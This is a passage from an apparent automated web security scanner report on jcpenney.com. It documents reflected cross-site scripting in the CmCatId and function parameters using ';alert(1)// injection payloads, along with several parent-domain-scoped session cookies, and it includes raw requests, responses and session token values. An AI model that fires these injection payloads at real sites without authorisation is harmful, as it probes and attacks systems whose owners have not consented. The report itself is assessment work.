http://www4.jcpenney.com<wbr>/jcp/XGN.aspx?n<wbr>=4294953363&amp;catsel<wbr>=4294953363--comforters++<wbr>+bedspreads&amp;deptid=70750<wbr>&amp;pcatid=70750&amp;catid=72384<wbr>&amp;cattyp=SAL&amp;dep=BEDDING<wbr>&amp;pcat=BEDDING&amp;cat=Sale<wbr>&amp;refpagename=Default<wbr>%252Easpx&amp;refdeptid=<wbr>&amp;refcatid=&amp;cmAMS_T=T1<wbr>&amp;cmAMS_C=C3&amp;CmCatId<wbr>=homepage<br>Accept: application/xml<wbr>,application/xhtml+xml<wbr>,text/html;q=0.9,text<wbr>/plain;q=0.8,image/png,*/<wbr>*;q=0.5<br>User-Agent: Mozilla/5.0 (Windows; U; Windows NT 6.1; en-US) AppleWebKit/534.13 (KHTML, like Gecko) Chrome/9.0.597.98 Safari/534.13<br>Accept-Encoding: gzip,deflate,sdch<br>Accept-Language: en-US,en;q=0.8<br>Accept-Charset: ISO-8859-1,utf-8;q=0.7,*<wbr>;q=0.3<br>Cookie: IsFirstTime=; JCPCluster=www4.jcpenney<wbr>.com; JCPSession=ShopperID<wbr>=60f3720e7c71e45edb0<wbr>2b68f7b004135cxMnVNo<wbr>Vza3oxMnVNoVza3W200B<wbr>181A7FD6BCDF0818AD55<wbr>1CB2274291EC1105704<wbr>&amp;ShopperType=XGN255<wbr>&amp;InitialShopperId<wbr>=0f3720e7c71e45edb02<wbr>b68f7b004135c&amp;DateSh<wbr>opperIdAssigned=02%2F25<wbr>%2F2011; stop_mobi=yes; AKJCP=3fBztb4pZ7Tf6L<wbr>2HhgR4EKVxTpNnQSz5Kg<wbr>vkmBSB09OHel5cMR4Pj8Q<br><br></span></td></tr></table>
<h2>Response</h2>
<table class="RR_TABLE_PRINTER" cellpadding="5"><tr><td><span>HTTP/1.1 200 OK<br>Server: Microsoft-IIS/6.0<br>X-Powered-By: ASP.NET<br>X-AspNet-Version: 2.0.50727<br>P3P: CP="CAO DSP COR CURa DEVa PSAa IVAa OURa IND UNI NAV STA OTC"<br>Cache-Control: private<br>Expires: Sat, 26 Feb 2011 17:11:05 GMT<br>Content-Type: text/html; charset=utf-8<br>ntCoent-Length: 255179<br>Vary: Accept-Encoding<br>Date: Sat, 26 Feb 2011 05:11:06 GMT<br>Connection: close<br>Connection: Transfer-Encoding<br>Set-Cookie: JCPSession=ShopperID<wbr>=60f3720e7c71e45edb0<wbr>2b68f7b004135cxMnVNo<wbr>Vza3oxMnVNoVza3W200B<wbr>181A7FD6BCDF0818AD55<wbr>1CB2274291EC1105705<wbr>&amp;ShopperType=XGN255<wbr>&amp;InitialShopperId<wbr>=0f3720e7c71e45edb02<wbr>b68f7b004135c&amp;DateSh<wbr>opperIdAssigned=02%2F25<wbr>%2F2011; domain=.jcpenney.com; expires=Thu, 31-Dec-2015 05:00:00 GMT; path=/jcp<br>Content-Length: 255179<br><br><br>&lt;!DOCTYPE HTML PUBLIC "-//W3C//DTD HTML 4.0 Transitional//EN"&gt;<br>&lt;HTML&gt;<br> &nbsp;&nbsp;&nbsp;&lt;HEAD&gt;<br> &nbsp;&nbsp;&nbsp; &nbsp;&nbsp;&nbsp;&lt;title&gt;JCPenney : 400TC WrinkleGuard Bedding Collection&lt;/title&gt;<br> &nbsp;&nbsp;&nbsp; &nbsp;&nbsp;&nbsp;&lt;meta content="Microsoft Visual Studio .NET 7.1"<br><b>...[SNIP]...</b><br>0B181A7FD6BCDF0818AD<wbr>551CB2274291EC1105705');<br> &nbsp;&nbsp;&nbsp;R3_COMMON.addPlaceme<wbr>ntType('ensemble_page<wbr>.content1');<br> &nbsp;&nbsp;&nbsp;R3_COMMON.addClickth<wbr>ruParams(0, escape('cmOrigId=1a6ddbd<wbr>&amp;cmTypeFlag=RichRel<wbr>&amp;cmCatID=homepage|72384<span class="HIGHLIGHT">7a2ac';alert(1)/<wbr>/283a8961974</span>'));<br> &nbsp;&nbsp;&nbsp;R3_COMMON.setClickth<wbr>ruServer('http://www5<wbr>.jcpenney.com/jcp/');<br> &nbsp;&nbsp;&nbsp;var R3_ENSEMBLE = new r3_ensemble();<br> &nbsp;&nbsp;&nbsp;R3_ENSEMBLE.setId(<wbr>'1a6ddbd');<br> &nbsp;&nbsp;&nbsp;R3_ENSEMBLE.setRecom<wbr>mendable('True');<br> &nbsp;&nbsp;&nbsp;R3_ENSEMBLE.addCat<br><b>...[SNIP]...</b><br></span></td></tr></table>
<hr>
<span class="BODH1" id="2.3">2.3. http://www5.jcpenney.com/jcp/getjcpheaderc.aspx [function parameter]</span>
&nbsp;<a class="PREVNEXT" href="#2.2">previous</a>
&nbsp;<a class="PREVNEXT" href="#3.1">next</a>
<br>
<h2>Summary</h2>
<table cellpadding="0" cellspacing="0">
<tr>
<td>Severity:&nbsp;&nbsp;</td>
<td><b>High</b></td>
</tr>
<tr>
<td>Confidence:&nbsp;&nbsp;</td>
<td><b>Certain</b></td>
</tr>
<tr>
<td>Host:&nbsp;&nbsp;</td>
<td><b>http://www5.jcpenney.com</b></td>
</tr>
<tr>
<td>Path:&nbsp;&nbsp;</td>
<td><b>/jcp/getjcpheaderc.aspx</b></td>
</tr>
</table>
<h2>Issue detail</h2>
<span class="TEXT">The value of the function request parameter is copied into a JavaScript expression which is not encapsulated in any quotation marks. The payload <b>79965%3balert(1)/<wbr>/e336fdf9c7</b> was submitted in the function parameter. This input was echoed as <b>79965;alert(1)/<wbr>/e336fdf9c7</b> in the application's response.<br><br>This proof-of-concept attack demonstrates that it is possible to inject arbitrary JavaScript into the application's response.</span>
<h2>Remediation detail</h2>
<span class="TEXT">Echoing user-controllable data within a script context is inherently dangerous and can make XSS attacks difficult to prevent. If at all possible, the application should avoid echoing user data within this context. </span>
<h2>Request</h2>
<table class="RR_TABLE_PRINTER" cellpadding="5"><tr><td><span>GET /jcp/getjcpheaderc.aspx<wbr>?function=getmenuitems<span class="HIGHLIGHT">79965%3balert(1)/<wbr>/e336fdf9c7</span>&amp;ver=20110225&amp;fx=3 HTTP/1.1<br>Host: www5.jcpenney.com<br>Proxy-Connection: keep-alive<br>Referer: http://www5.jcpenney.com<wbr>/jcp/X6E.aspx?GrpTyp=ENS<wbr>&amp;ItemID=1a6ddbd&amp;deptid<wbr>=70750&amp;dep=BEDDING&amp;catid<wbr>=72384&amp;pcat=BEDDING&amp;cat<wbr>=Sale&amp;NOffset=0&amp;CatSel<wbr>=4294953363%7ccomforters+<wbr>%2b+bedspreads&amp;pcatid<wbr>=70750&amp;Ne=4294957900+5<wbr>+877+1014+1031+1007+6+8<wbr>+904+18+833&amp;N=4294953363<wbr>&amp;SO=0&amp;cattyp=SAL&amp;Nao=0<wbr>&amp;PSO=0&amp;CmCatId=homepage<wbr>|72384<br>Accept: */*<br>User-Agent: Mozilla/5.0 (Windows; U; Windows NT 6.1; en-US) AppleWebKit/534.13 (KHTML, like Gecko) Chrome/9.0.597.98 Safari/534.13<br>Accept-Encoding: gzip,deflate,sdch<br>Accept-Language: en-US,en;q=0.8<br>Accept-Charset: ISO-8859-1,utf-8;q=0.7,*<wbr>;q=0.3<br>Cookie: IsFirstTime=; JCPCluster=www4.jcpenney<wbr>.com; JCPSession=ShopperID<wbr>=60f3720e7c71e45edb0<wbr>2b68f7b004135cxMnVNo<wbr>Vza3oxMnVNoVza3W200B<wbr>181A7FD6BCDF0818AD55<wbr>1CB2274291EC1105704<wbr>&amp;ShopperType=XGN255<wbr>&amp;InitialShopperId<wbr>=0f3720e7c71e45edb02<wbr>b68f7b004135c&amp;DateSh<wbr>opperIdAssigned=02%2F25<wbr>%2F2011; stop_mobi=yes; AKJCP=3fBztb4pZ7Tf6L<wbr>2HhgR4EKVxTpNnQSz5Kg<wbr>vkmBSB09OHel5cMR4Pj8Q; invodoViewer=Aco6Et4<wbr>bstEd09EYRM1Yae; invodoVisitor=CZoyWu<wbr>30uu7XbG7RNWuRoh; HistCheck=1; FlashCheck=1<br><br></span></td></tr></table>
<h2>Response</h2>
<table class="RR_TABLE_PRINTER" cellpadding="5"><tr><td><span>HTTP/1.1 200 OK<br>Server: Microsoft-IIS/6.0<br>X-Powered-By: ASP.NET<br>X-AspNet-Version: 2.0.50727<br>P3P: CP="CAO DSP COR CURa DEVa PSAa IVAa OURa IND UNI NAV STA OTC"<br>Cache-Control: private<br>Expires: Sat, 26 Feb 2011 16:57:35 GMT<br>Content-Type: text/html; charset=utf-8<br>Cteonnt-Length: 55<br>Date: Sat, 26 Feb 2011 04:57:35 GMT<br>Connection: close<br>Vary: Accept-Encoding<br>Content-Length: 55<br><br>Error function : getmenuitems<span class="HIGHLIGHT">79965;alert(1)/<wbr>/e336fdf9c7</span></span></td></tr></table>
<hr>
<span class="BODH0" id="3">3. Cookie scoped to parent domain</span>
&nbsp;<a class="PREVNEXT" href="#2">previous</a>
&nbsp;<a class="PREVNEXT" href="#4">next</a>
<br>
<span class="TEXT">There are 7 instances of this issue:<ul>
<li><a href="#3.1">http://www4.jcpenney.com/jcp/freeship4u.aspx</a></li>
<li><a href="#3.2">http://www5.jcpenney.com/jcp/</a></li>
<li><a href="#3.3">http://www5.jcpenney.com/jcp/AddToBag.aspx</a></li>
<li><a href="#3.4">http://www5.jcpenney.com/jcp/bag.aspx</a></li>
<li><a href="#3.5">http://www5.jcpenney.com/jcp/bagaction.aspx</a></li>
<li><a href="#3.6">http://www4.jcpenney.com/jcp/JCPRoute.aspx</a></li>
<li><a href="#3.7">http://www5.jcpenney.com/jcp/X6E.aspx</a></li>
</ul></span>
<h2>Issue background</h2>
<span class="TEXT">A cookie's domain attribute determines which domains can access the cookie. Browsers will automatically submit the cookie in requests to in-scope domains, and those domains will also be able to access the cookie via JavaScript. If a cookie is scoped to a parent domain, then that cookie will be accessible by the parent domain and also by any other subdomains of the parent domain. If the cookie contains sensitive data (such as a session token) then this data may be accessible by less trusted or less secure applications residing at those domains, leading to a security compromise.</span>
<h2>Issue remediation</h2>
<span class="TEXT">By default, cookies are scoped to the issuing domain and all subdomains. If you remove the explicit domain attribute from your Set-cookie directive, then the cookie will have this default scope, which is safe and appropriate in most situations. If you particularly need a cookie to be accessible by a parent domain, then you should thoroughly review the security of the applications residing on that domain and its subdomains, and confirm that you are willing to trust the people and systems which support those applications.</span>
<br><br><hr><span class="BODH1" id="3.1">3.1. http://www4.jcpenney.com/jcp/freeship4u.aspx</span>
&nbsp;<a class="PREVNEXT" href="#2.3">previous</a>
&nbsp;<a class="PREVNEXT" href="#3.2">next</a>
<br>
<h2>Summary</h2>
<table cellpadding="0" cellspacing="0">
<tr>
<td>Severity:&nbsp;&nbsp;</td>
<td><b>Low</b></td>
</tr>
<tr>
<td>Confidence:&nbsp;&nbsp;</td>
<td><b>Firm</b></td>
</tr>
<tr>
<td>Host:&nbsp;&nbsp;</td>
<td><b>http://www4.jcpenney.com</b></td>
</tr>
<tr>
<td>Path:&nbsp;&nbsp;</td>
<td><b>/jcp/freeship4u.aspx</b></td>
</tr>
</table>
<h2>Issue detail</h2>
<span class="TEXT">The following cookie was issued by the application and is scoped to a parent of the issuing domain:<ul><li><b>JCPSession=ShopperID<wbr>=6c8c5cc71f94b44698d<wbr>39d6a709a88d94xMnVNo<wbr>Vza3oxMnVNoVza3W200B<wbr>4C6EEDAC69FA47D03F0A<wbr>F88E45A1773E1105704<wbr>&amp;InitialShopperId<wbr>=c8c5cc71f94b44698d3<wbr>9d6a709a88d94&amp;DateSh<wbr>opperIdAssigned=02/25<wbr>/2011&amp;ShopperType=XGN255; domain=.jcpenney.com; expires=Thu, 31-Dec-2015 05:00:00 GMT; path=/jcp</b></li></ul>The cookie appears to contain a session token, which may increase the risk associated with this issue. You should review the contents of the cookie to determine its function.</span>
<h2>Request</h2>
<table class="RR_TABLE_PRINTER" cellpadding="5"><tr><td><span>GET /jcp/freeship4u.aspx<wbr>?refpagename=X2%252Easpx<wbr>&amp;refdeptid=70676&amp;refcatid<wbr>=70676&amp;cmAMS_T=X2&amp;cmAMS_C<wbr>=BANNER&amp;cmAMS_V=X2V1<wbr>&amp;CmCatId=70676 HTTP/1.1<br>Host: www4.jcpenney.com<br>Proxy-Connection: keep-alive<br>Referer: http://www4.jcpenney.com<wbr>/jcp/x2.aspx?DeptID=70676<wbr>&amp;CatID=70676&amp;cmAMS_T=G1<wbr>&amp;cmAMS_C=D6B&amp;mscssid<wbr>=61594d316179a4f548f<wbr>577dab343a8538xMnVNo<wbr>Vza3oxMnVNoVza3W200B<wbr>0A67BD19FE0DDB3BC3FE<wbr>02796C1DAD4B1105702&amp;cmAMS<wbr>_V=<br>Accept: application/xml<wbr>,application/xhtml+xml<wbr>,text/html;q=0.9,text<wbr>/plain;q=0.8,image/png,*/<wbr>*;q=0.5<br>User-Agent: Mozilla/5.0 (Windows; U; Windows NT 6.1; en-US) AppleWebKit/534.13 (KHTML, like Gecko) Chrome/9.0.597.98 Safari/534.13<br>Accept-Encoding: gzip,deflate,sdch<br>Accept-Language: en-US,en;q=0.8<br>Accept-Charset: ISO-8859-1,utf-8;q=0.7,*<wbr>;q=0.3<br>Cookie: stop_mobi=yes; AKJCP=3fBztb4pZ7Tf6L<wbr>2HhgR4EKVxTpNnQSz5Kg<wbr>vkmBSB09OHel5cMR4Pj8Q<br><br></span></td></tr></table>
<h2>Response</h2>
<table class="RR_TABLE_PRINTER" cellpadding="5"><tr><td><span>HTTP/1.1 200 OK<br>Server: Microsoft-IIS/6.0<br>X-Powered-By: ASP.NET<br>X-AspNet-Version: 2.0.50727<br>P3P: CP="CAO DSP COR CURa DEVa PSAa IVAa OURa IND UNI NAV STA OTC"<br>Content-Type: text/html; charset=utf-8<br>ntCoent-Length: 2212<br>Expires: Sat, 26 Feb 2011 04:54:53 GMT<br>Cache-Control: max-age=0, no-cache, no-store<br>Pragma: no-cache<br>Date: Sat, 26 Feb 2011 04:54:53 GMT<br>Connection: close<br>Vary: Accept-Encoding<br><span class="HIGHLIGHT">Set-Cookie: JCPSession=ShopperID<wbr>=6c8c5cc71f94b44698d<wbr>39d6a709a88d94xMnVNo<wbr>Vza3oxMnVNoVza3W200B<wbr>4C6EEDAC69FA47D03F0A<wbr>F88E45A1773E1105704<wbr>&amp;InitialShopperId<wbr>=c8c5cc71f94b44698d3<wbr>9d6a709a88d94&amp;DateSh<wbr>opperIdAssigned=02/25<wbr>/2011&amp;ShopperType=XGN255; domain=.jcpenney.com; expires=Thu, 31-Dec-2015 05:00:00 GMT; path=/jcp</span><br>Set-Cookie: IsFirstTime=Y; domain=.jcpenney.com; path=/jcp<br>Content-Length: 2212<br><br>&lt;!DOCTYPE HTML PUBLIC "-//W3C//DTD HTML 4.0 Transitional//EN"&gt;&lt;HTML&gt;<wbr>&lt;HEAD&gt;&lt;TITLE&gt;JCPenney&lt;<wbr>/TITLE&gt;&lt;SCRIPT LANGUAGE=Javascript SRC=Javascript/AmsScript<wbr>.js&gt;&lt;/SCRIPT&gt;&lt;SCRIPT LANGUAGE=VBScript SRC=VBScript<br><b>...[SNIP]...</b><br></span></td></tr></table>
<hr>
<span class="BODH1" id="3.2">3.2. http://www5.jcpenney.com/jcp/</span>
&nbsp;<a class="PREVNEXT" href="#3.1">previous</a>
&nbsp;<a class="PREVNEXT" href="#3.3">next</a>
<br>
<h2>Summary</h2>
<table cellpadding="0" cellspacing="0">
<tr>
<td>Severity:&nbsp;&nbsp;</td>
<td><b>Low</b></td>
</tr>
<tr>
<td>Confidence:&nbsp;&nbsp;</td>
<td><b>Firm</b></td>
</tr>
<tr>
<td>Host:&nbsp;&nbsp;</td>
<td><b>http://www5.jcpenney.com</b></td>
</tr>
<tr>
<td>Path:&nbsp;&nbsp;</td>
<td><b>/jcp/</b></td>
</tr>
</table>
<h2>Issue detail</h2>
<span class="TEXT">The following cookie was issued by the application and is scoped to a parent of the issuing domain:<ul><li><b>JCPSession=ShopperID<wbr>=60f3720e7c71e45edb0<wbr>2b68f7b004135cxMnVNo<wbr>Vza3oxMnVNoVza3W200B<wbr>181A7FD6BCDF0818AD55<wbr>1CB2274291EC1105705<wbr>&amp;ShopperType=XGN255<wbr>&amp;InitialShopperId<wbr>=0f3720e7c71e45edb02<wbr>b68f7b004135c&amp;DateSh<wbr>opperIdAssigned=02%2F25<wbr>%2F2011; domain=.jcpenney.com; expires=Thu, 31-Dec-2015 05:00:00 GMT; path=/jcp</b></li></ul>The cookie appears to contain a session token, which may increase the risk associated with this issue. You should review the contents of the cookie to determine its function.</span>
<h2>Request</h2>
<table class="RR_TABLE_PRINTER" cellpadding="5"><tr><td><span>GET /jcp/ HTTP/1.1<br>Host: www5.jcpenney.com<br>Proxy-Connection: keep-alive<br>Referer: http://www5.jcpenney.com<wbr>/jcp/bag.aspx<br>Accept: text/css,*/*;q=0.1<br>User-Agent: Mozilla/5.0 (Windows; U; Windows NT 6.1; en-US) AppleWebKit/534.13 (KHTML, like Gecko) Chrome/9.0.597.98 Safari/534.13<br>Accept-Encoding: gzip,deflate,sdch<br>Accept-Language: en-US,en;q=0.8<br>Accept-Charset: ISO-8859-1,utf-8;q=0.7,*<wbr>;q=0.3<br>Cookie: IsFirstTime=; JCPCluster=www4.jcpenney<wbr>.com; JCPSession=ShopperID<wbr>=60f3720e7c71e45edb0<wbr>2b68f7b004135cxMnVNo<wbr>Vza3oxMnVNoVza3W200B<wbr>181A7FD6BCDF0818AD55<wbr>1CB2274291EC1105704<wbr>&amp;ShopperType=XGN255<wbr>&amp;InitialShopperId<wbr>=0f3720e7c71e45edb02<wbr>b68f7b004135c&amp;DateSh<wbr>opperIdAssigned=02%2F25<wbr>%2F2011; cmResetFlag=N; cmCat=EXTERNAL|ENS; ItemCount=2; ItemTotal=499.90; JCPCookieCheck=T; stop_mobi=yes; AKJCP=3fBztb4pZ7Tf6L<wbr>2HhgR4EKVxTpNnQSz5Kg<wbr>vkmBSB09OHel5cMR4Pj8Q; cmProdAtt=1A6DDBD=-_--_--<wbr>_--_--_--_--_--_--_-; DomainItemCount=2; DomainItemTotal=$499.90; invodoViewer=Aco6Et4<wbr>bstEd09EYRM1YaeBncsdC<wbr>-e6CyMyoy4ovh469; invodoVisitor=CZoyWu<wbr>30uu7XbG7RNWuRoh; HistCheck=1; FlashCheck=1; cmShop5Att=1A6DDBD=-_--_-<wbr>-_--_--_--_--_--_--_-; invodoLogCookie=http%3A<wbr>%2F%2Fapi.invodo.com<wbr>%2Flog%3Fid%3DBncsdC<wbr>-e6CyMyoy4ovh469%26s<wbr>%3DAco6Et4bstEd09EYRM1Yae<wbr>%26v%3DCZoyWu30uu7Xb<wbr>G7RNWuRoh%26a%3Djcpenney<wbr>.com%26e0%3DpageUnload<wbr>%3D16982<br><br></span></td></tr></table>
<h2>Response</h2>
<table class="RR_TABLE_PRINTER" cellpadding="5"><tr><td><span>HTTP/1.1 200 OK<br>Server: Microsoft-IIS/6.0<br>X-Powered-By: ASP.NET<br>X-AspNet-Version: 2.0.50727<br>P3P: CP="CAO DSP COR CURa DEVa PSAa IVAa OURa IND UNI NAV STA OTC"<br>Content-Type: text/html; charset=utf-8<br>ntCoent-Length: 33217<br>Expires: Sat, 26 Feb 2011 05:01:13 GMT<br>Cache-Control: max-age=0, no-cache, no-store<br>Pragma: no-cache<br>Date: Sat, 26 Feb 2011 05:01:13 GMT<br>Connection: close<br>Vary: Accept-Encoding<br><span class="HIGHLIGHT">Set-Cookie: JCPSession=ShopperID<wbr>=60f3720e7c71e45edb0<wbr>2b68f7b004135cxMnVNo<wbr>Vza3oxMnVNoVza3W200B<wbr>181A7FD6BCDF0818AD55<wbr>1CB2274291EC1105705<wbr>&amp;ShopperType=XGN255<wbr>&amp;InitialShopperId<wbr>=0f3720e7c71e45edb02<wbr>b68f7b004135c&amp;DateSh<wbr>opperIdAssigned=02%2F25<wbr>%2F2011; domain=.jcpenney.com; expires=Thu, 31-Dec-2015 05:00:00 GMT; path=/jcp</span><br>Set-Cookie: JCPCookieCheck=T; domain=.jcpenney.com; expires=Sat, 26-Feb-2011 17:01:12 GMT; path=/jcp<br>Content-Length: 33217<br><br><br>&lt;SCRIPT LANGUAGE=Javascript&gt;<br>&lt;!--<br>function PopupWindow(pagename)<br>{<br> &nbsp;&nbsp;&nbsp;var popWind;<br> &nbsp;&nbsp;&nbsp;<br> &nbsp;&nbsp;&nbsp;//Close the popup window if it's currently open<br>   &nbsp;&nbsp;&nbsp; &nbsp;&nbsp;&nbsp;if (popWind &amp;&amp; (navigator.appName == "Microsoft Interne<br><b>...[SNIP]...</b><br></span></td></tr></table>
<hr>
<span class="BODH1" id="3.3">3.3. http://www5.jcpenney.com/jcp/AddToBag.aspx</span>
&nbsp;<a class="PREVNEXT" href="#3.2">previous</a>
&nbsp;<a class="PREVNEXT" href="#3.4">next</a>
<br>
<h2>Summary</h2>
<table cellpadding="0" cellspacing="0">
<tr>
<td>Severity:&nbsp;&nbsp;</td>
<td><b>Low</b></td>
</tr>
<tr>
<td>Confidence:&nbsp;&nbsp;</td>
<td><b>Firm</b></td>
</tr>
<tr>
<td>Host:&nbsp;&nbsp;</td>
<td><b>http://www5.jcpenney.com</b></td>
</tr>
<tr>
<td>Path:&nbsp;&nbsp;</td>
<td><b>/jcp/AddToBag.aspx</b></td>
</tr>
</table>
<h2>Issue detail</h2>
<span class="TEXT">The following cookie was issued by the application and is scoped to a parent of the issuing domain:<ul><li><b>JCPSession=ShopperID<wbr>=60f3720e7c71e45edb0<wbr>2b68f7b004135cxMnVNo<wbr>Vza3oxMnVNoVza3W200B<wbr>181A7FD6BCDF0818AD55<wbr>1CB2274291EC1105705<wbr>&amp;ShopperType=XGN255<wbr>&amp;InitialShopperId<wbr>=0f3720e7c71e45edb02<wbr>b68f7b004135c&amp;DateSh<wbr>opperIdAssigned=02%2F25<wbr>%2F2011; domain=.jcpenney.com; expires=Thu, 31-Dec-2015 05:00:00 GMT; path=/jcp</b></li></ul>The cookie appears to contain a session token, which may increase the risk associated with this issue. You should review the contents of the cookie to determine its function.</span>
<h2>Request</h2>
<table class="RR_TABLE_PRINTER" cellpadding="5"><tr><td><span>GET /jcp/AddToBag.aspx?L<wbr>=7211400&amp;M=RN&amp;S=661&amp;Q=5<wbr>&amp;SI=F&amp;EOB=FALSE&amp;SNHHome=<wbr>$34.00&amp;SNHStore=$0.00<wbr>&amp;rndval=1298696292665 HTTP/1.1<br>Host: www5.jcpenney.com<br>Proxy-Connection: keep-alive<br>Referer: http://www5.jcpenney.com<wbr>/jcp/X6E.aspx?GrpTyp=ENS<wbr>&amp;ItemID=1a6ddbd&amp;deptid<wbr>=70750&amp;dep=BEDDING&amp;catid<wbr>=72384&amp;pcat=BEDDING&amp;cat<wbr>=Sale&amp;NOffset=0&amp;CatSel<wbr>=4294953363%7ccomforters+<wbr>%2b+bedspreads&amp;pcatid<wbr>=70750&amp;Ne=4294957900+5<wbr>+877+1014+1031+1007+6+8<wbr>+904+18+833&amp;N=4294953363<wbr>&amp;SO=0&amp;cattyp=SAL&amp;Nao=0<wbr>&amp;PSO=0&amp;CmCatId=homepage<wbr>%7c72384<br>Accept: */*<br>User-Agent: Mozilla/5.0 (Windows; U; Windows NT 6.1; en-US) AppleWebKit/534.13 (KHTML, like Gecko) Chrome/9.0.597.98 Safari/534.13<br>Accept-Encoding: gzip,deflate,sdch<br>Accept-Language: en-US,en;q=0.8<br>Accept-Charset: ISO-8859-1,utf-8;q=0.7,*<wbr>;q=0.3<br>Cookie: IsFirstTime=; JCPCluster=www4.jcpenney<wbr>.com; JCPSession=ShopperID<wbr>=60f3720e7c71e45edb0<wbr>2b68f7b004135cxMnVNo<wbr>Vza3oxMnVNoVza3W200B<wbr>181A7FD6BCDF0818AD55<wbr>1CB2274291EC1105704<wbr>&amp;ShopperType=XGN255<wbr>&amp;InitialShopperId<wbr>=0f3720e7c71e45edb02<wbr>b68f7b004135c&amp;DateSh<wbr>opperIdAssigned=02%2F25<wbr>%2F2011; cmResetFlag=N; cmCat=EXTERNAL|ENS; ItemCount=2; ItemTotal=499.90; JCPCookieCheck=T; stop_mobi=yes; AKJCP=3fBztb4pZ7Tf6L<wbr>2HhgR4EKVxTpNnQSz5Kg<wbr>vkmBSB09OHel5cMR4Pj8Q; cmProdAtt=1A6DDBD=-_--_--<wbr>_--_--_--_--_--_--_-; DomainItemCount=2; DomainItemTotal=$499.90; invodoLogCookie=http%3A<wbr>%2F%2Fapi.invodo.com<wbr>%2Flog%3Fid%3DDbCSzM<wbr>jBFM5Yf65vY20vUY%26s<wbr>%3DAco6Et4bstEd09EYRM1Yae<wbr>%26v%3DCZoyWu30uu7Xb<wbr>G7RNWuRoh%26a%3Djcpenney<wbr>.com%26e0%3DpageUnload<wbr>%3D15358; invodoViewer=Aco6Et4<wbr>bstEd09EYRM1YaeBncsdC<wbr>-e6CyMyoy4ovh469; invodoVisitor=CZoyWu<wbr>30uu7XbG7RNWuRoh; HistCheck=1; FlashCheck=1; cmShop5Att=1A6DDBD=-_--_-<wbr>-_--_--_--_--_--_--_-<br><br></span></td></tr></table>
<h2>Response</h2>
<table class="RR_TABLE_PRINTER" cellpadding="5"><tr><td><span>HTTP/1.1 200 OK<br>Server: Microsoft-IIS/6.0<br>X-Powered-By: ASP.NET<br>X-AspNet-Version: 2.0.50727<br>P3P: CP="CAO DSP COR CURa DEVa PSAa IVAa OURa IND UNI NAV STA OTC"<br>Content-Type: text/html; charset=utf-8<br>ntCoent-Length: 45477<br>Vary: Accept-Encoding<br>Expires: Sat, 26 Feb 2011 05:00:37 GMT<br>Cache-Control: max-age=0, no-cache, no-store<br>Pragma: no-cache<br>Date: Sat, 26 Feb 2011 05:00:37 GMT<br>Connection: close<br><span class="HIGHLIGHT">Set-Cookie: JCPSession=ShopperID<wbr>=60f3720e7c71e45edb0<wbr>2b68f7b004135cxMnVNo<wbr>Vza3oxMnVNoVza3W200B<wbr>181A7FD6BCDF0818AD55<wbr>1CB2274291EC1105705<wbr>&amp;ShopperType=XGN255<wbr>&amp;InitialShopperId<wbr>=0f3720e7c71e45edb02<wbr>b68f7b004135c&amp;DateSh<wbr>opperIdAssigned=02%2F25<wbr>%2F2011; domain=.jcpenney.com; expires=Thu, 31-Dec-2015 05:00:00 GMT; path=/jcp</span><br>Content-Length: 45477<br><br><br>&lt;!DOCTYPE HTML PUBLIC "-//W3C//DTD HTML 4.0 Transitional//EN"&gt;<br>&lt;!--CEE P1 - Add Language markup for Web Accessibility --&gt;<br>&lt;HTML lang="en"&gt;<br> &nbsp;&nbsp;&nbsp;&lt;HEAD&gt;<br> &nbsp;&nbsp;&nbsp; &nbsp;&nbsp;&nbsp;&lt;title&gt;AddToBagPrompt&lt;<wbr>/title&gt;<br> &nbsp;&nbsp;&nbsp; &nbsp;&nbsp;&nbsp;&lt;meta cont<br><b>...[SNIP]...</b><br></span></td></tr></table>
<hr>
<span class="BODH1" id="3.4">3.4. http://www5.jcpenney.com/jcp/bag.aspx</span>
&nbsp;<a class="PREVNEXT" href="#3.3">previous</a>
&nbsp;<a class="PREVNEXT" href="#3.5">next</a>
<br>
<h2>Summary</h2>
<table cellpadding="0" cellspacing="0">
<tr>
<td>Severity:&nbsp;&nbsp;</td>
<td><b>Low</b></td>
</tr>
<tr>
<td>Confidence:&nbsp;&nbsp;</td>
<td><b>Firm</b></td>
</tr>
<tr>
<td>Host:&nbsp;&nbsp;</td>
<td><b>http://www5.jcpenney.com</b></td>
</tr>
<tr>
<td>Path:&nbsp;&nbsp;</td>
<td><b>/jcp/bag.aspx</b></td>
</tr>
</table>
<h2>Issue detail</h2>
<span class="TEXT">The following cookie was issued by the application and is scoped to a parent of the issuing domain:<ul><li><b>JCPSession=ShopperID<wbr>=60f3720e7c71e45edb0<wbr>2b68f7b004135cxMnVNo<wbr>Vza3oxMnVNoVza3W200B<wbr>181A7FD6BCDF0818AD55<wbr>1CB2274291EC1105705<wbr>&amp;ShopperType=XGN255<wbr>&amp;InitialShopperId<wbr>=0f3720e7c71e45edb02<wbr>b68f7b004135c&amp;DateSh<wbr>opperIdAssigned=02%2F25<wbr>%2F2011; domain=.jcpenney.com; expires=Thu, 31-Dec-2015 05:00:00 GMT; path=/jcp</b></li></ul>The cookie appears to contain a session token, which may increase the risk associated with this issue. You should review the contents of the cookie to determine its function.</span>
<h2>Request</h2>
<table class="RR_TABLE_PRINTER" cellpadding="5"><tr><td><span>GET /jcp/bag.aspx HTTP/1.1<br>Host: www5.jcpenney.com<br>Proxy-Connection: keep-alive<br>Referer: http://www5.jcpenney.com<wbr>/jcp/X6E.aspx?GrpTyp=ENS<wbr>&amp;ItemID=1a6ddbd&amp;deptid<wbr>=70750&amp;dep=BEDDING&amp;catid<wbr>=72384&amp;pcat=BEDDING&amp;cat<wbr>=Sale&amp;NOffset=0&amp;CatSel<wbr>=4294953363%7ccomforters+<wbr>%2b+bedspreads&amp;pcatid<wbr>=70750&amp;Ne=4294957900+5<wbr>+877+1014+1031+1007+6+8<wbr>+904+18+833&amp;N=4294953363<wbr>&amp;SO=0&amp;cattyp=SAL&amp;Nao=0<wbr>&amp;PSO=0&amp;CmCatId=homepage<wbr>%7c72384<br>Accept: application/xml<wbr>,application/xhtml+xml<wbr>,text/html;q=0.9,text<wbr>/plain;q=0.8,image/png,*/<wbr>*;q=0.5<br>User-Agent: Mozilla/5.0 (Windows; U; Windows NT 6.1; en-US) AppleWebKit/534.13 (KHTML, like Gecko) Chrome/9.0.597.98 Safari/534.13<br>Accept-Encoding: gzip,deflate,sdch<br>Accept-Language: en-US,en;q=0.8<br>Accept-Charset: ISO-8859-1,utf-8;q=0.7,*<wbr>;q=0.3<br>Cookie: IsFirstTime=; JCPCluster=www4.jcpenney<wbr>.com; 